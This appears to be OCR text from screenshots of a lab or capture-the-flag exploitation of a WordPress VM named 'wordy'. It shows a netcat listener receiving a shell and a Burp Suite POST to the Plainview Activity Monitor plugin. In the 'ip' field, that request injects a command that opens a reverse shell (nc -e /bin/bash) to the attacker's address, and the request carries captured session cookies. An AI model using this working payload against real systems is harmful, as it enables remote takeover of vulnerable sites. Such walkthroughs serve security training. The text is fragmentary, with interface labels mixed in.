 root@kali: /home/abc/桌面/dirsearch
文件 动作 编辑 查看 帮助
ether 00:0c:29:b0:82:53 txqueuelen 1000 (Ethernet)
RX packets 114886 bytes 64996262 (61.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 101811 bytes 17728432 (16.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2000 bytes 84000 (82.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2000 bytes 84000 (82.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/abc/桌面/dirsearch]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.233.130] from wordy [192.168.233.129] 45378
ls
about.php
admin-ajax.php
admin-footer.php
admin-functions.php
admin-header.php
admin-post.php
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Respor
Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------752409967359577951345516529
9 Content-Length: 326
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1667478339%7CPNh86KnM1S8zzvL07qwH0I7zvXaT21IOoVZjDah1Fyf%7C593b3fb0fde9eb36b
9bfd41b8fd9700c7fe460e78a07bc137e9decf670fdae25; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1667478339%7CPNh86KnM1S8zzvL07qwH0I7zvXaT21IOoVZjDah1Fyf%7Ce5236c748868dea13
bd20ffe3d26f881877379839557e1bcbdbff22ae82f4c13; wp-settings-time-3=1666269152
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------752409967359577951345516529
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1|nc -e /bin/bash 192.168.233.130 1234
19 -----------------------------752409967359577951345516529
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------752409967359577951345516529--
24